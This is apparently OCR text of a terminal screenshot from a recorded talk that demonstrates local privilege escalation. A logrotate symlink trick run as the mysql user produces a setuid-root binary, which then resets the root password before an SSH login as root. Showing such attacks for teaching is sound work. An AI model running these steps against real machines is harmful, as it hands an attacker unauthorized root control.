 Aktivitäten Anwendungen Orte Terminal 11. Mär 11:42 00:23:36 1
Terminal
ERROR on binding: Address already in use
ERROR on binding: Address already in use
ERROR on binding: Address already in use
ERROR on binding: Address already in use
ERROR on binding: Address already in use
ERROR on binding: Address already in use
ERROR on binding: Address already in use
ERROR on binding: Address already in use
ERROR on binding: Address already in use
ERROR on binding: Address already in use
mysql@DCIP:/mtddata/DATA.slot1/db/mysql ./symlink /var/log/mysql/mysql.log /etc/logrotate.d/rootme
mysql@DCIP:/mtddata/DATA.slot1/db/mysql
mysql@DCIP:/mtddata/DATA.slot1/db/mysql ls -lha /tmp/root
-rwsr-sr-x 1 root root 8.3K Jan 1 23:21 /tmp/root
mysql@DCIP:/mtddata/DATA.slot1/db/mysql /tmp/root passwd root
Changing password for root
New password:
Retype password:
Password for root changed by root
mysql@DCIP:/mtddata/DATA.slot1/db/mysql
[2020-03-11T11:42:48+01:00] 172.30.199.205 vortrag > ssh root@172.30.199.174
root@172.30.199.174's password:
Julian Beier (Gastgeber)